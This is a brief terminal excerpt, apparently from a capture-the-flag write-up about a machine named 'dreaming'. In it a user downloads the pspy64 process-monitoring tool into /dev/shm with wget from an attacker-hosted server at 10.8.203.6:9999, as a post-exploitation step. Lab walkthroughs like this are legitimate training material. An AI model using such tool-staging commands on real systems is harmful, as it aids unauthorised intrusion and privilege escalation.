 death@dreaming:/dev/shm$ wget http://10.8.203.6:9999/pspy64
--2023-11-22 02:06:43--  http://10.8.203.6:9999/pspy64
Connecting to 10.8.203.6:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.96M   730KB/s    in 4.2s
2023-11-22 02:06:48 (730 KB/s) - ‘pspy64’ saved [3104768/3104768]
death@dreaming:/dev/shm$ ls
pspy64
death@dreaming:/dev/shm$